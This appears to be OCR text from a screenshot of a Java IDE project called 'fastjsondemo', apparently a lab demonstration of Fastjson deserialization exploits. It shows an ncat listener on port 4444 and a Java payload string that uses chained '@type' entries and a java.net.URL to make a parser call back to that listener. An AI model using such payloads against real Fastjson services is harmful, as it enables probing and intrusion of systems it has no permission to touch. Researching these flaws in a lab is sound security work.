 Project
Main.java
pom.xml (fastjsondemo)
FileOutputStream.java
DefaultJSONParser.j
fastjsondemo D:\Tmp\fastjsondemo
.idea
differ
src
main
java
demo
JDBCRowSetImplDemo.java
JdbcRowSetImplPoc.java
Main
TemplatesImplTest.java
Test
Test2
User
EXP
JNDI
DatasourceException
resources
webapp
target
fastjsondemo.iml
Structure
Main
main(String[]): void
[root@tpl-centos7 ~]# ncat -lnvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.202.74.
Ncat: Connection from 192.168.202.74:65371.
GET /test HTTP/1.1
User-Agent: Java/1.8.0_20
Host: 172.16.10.243:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
46
47
48
49
50
51
52 e.S
53
54
55
56
57 String payload7 = "{\n" +
58 "\t\"@type\":\"java.lang.Exception\",\n" +
59 "\t\"@type\":\"DatasourceException\",\n" +
60 "\t\"dataSource\": {\n" +
61 "\t\t\"@type\":\"java.net.URL\",\n" +
62 "\t\t\"val\":\"http://172.16.10.243:4444/test\"\n" +
63 "\t}\n" +
64 "}";
65
66 JSON.parseObject(payload7); // payload1 或 payload2 均可
67 //JSON.parse(payload2); // 只能使用 payload2
68 }
69 }